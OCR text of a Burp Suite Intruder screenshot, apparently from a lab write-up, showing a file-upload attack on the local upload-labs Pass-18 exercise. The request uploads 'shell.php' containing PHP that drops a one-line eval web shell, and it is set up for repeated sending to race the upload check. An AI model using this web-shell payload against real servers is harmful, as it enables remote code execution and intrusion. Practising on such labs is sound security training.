 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Sniper
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Referer: http://127.0.0.1/upload-labs/Pass-18/index.php
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------251322167825811
Content-Length: 383
-----------------------------251322167825811
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: application/octet-stream
§aaa<?php fputs(fopen("rv1nm4.php", "w"), '<?php @eval($_POST[rv1nm4]);?>▯); ?>§
-----------------------------251322167825811
Content-Disposition: form-data; name="submit"
Add §
Clear §
Auto §
Refresh
宸极实验室